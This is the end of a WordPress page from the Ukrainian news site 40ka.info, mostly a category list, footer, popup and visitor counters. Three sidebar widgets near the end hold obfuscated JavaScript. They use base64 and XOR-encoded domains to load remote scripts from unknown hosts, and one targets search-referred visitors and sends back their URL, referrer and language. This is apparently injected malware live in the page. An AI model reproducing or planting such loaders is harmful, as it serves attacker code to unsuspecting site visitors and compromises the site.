	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#7b161a12173b4f4b101a5512151d14"><span class="__cf_email__" data-cfemail="f39e929a9fb3c7c39892dd9a9d959c">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 303/597 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/22 queries in 0.009 seconds using apc

Served from: 40ka.info @ 2026-02-02 23:16:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sL4HS3NWq_HeHj8gULgz6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770063383655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>